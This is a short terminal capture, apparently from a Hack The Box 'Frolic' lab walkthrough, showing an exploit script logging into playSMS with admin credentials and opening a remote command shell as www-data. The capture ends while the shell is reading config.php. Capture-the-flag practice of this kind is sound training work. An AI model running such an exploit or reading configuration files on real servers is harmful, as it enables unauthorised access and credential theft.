 (pt3) ┌──(pt3)─(kali㉿Kali)-[~/lab/htb/frolic]
└─$ python playsmshell.py --url http://$tip:9999/playsms --username admin --password idkwhatispass -i
[*] Grabbing CSRF token for login
[*] Attempting to login as admin
[+] Logged in!
[*] Grabbing CSRF token for phonebook import
[+] Entering interactive shell; type "quit" or ^D to quit
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
> ls
config-dist.php
config.php
inc
index.php
init.php
lib
plugin
storage
> pwd
/var/www/html/playsms
> cat config.php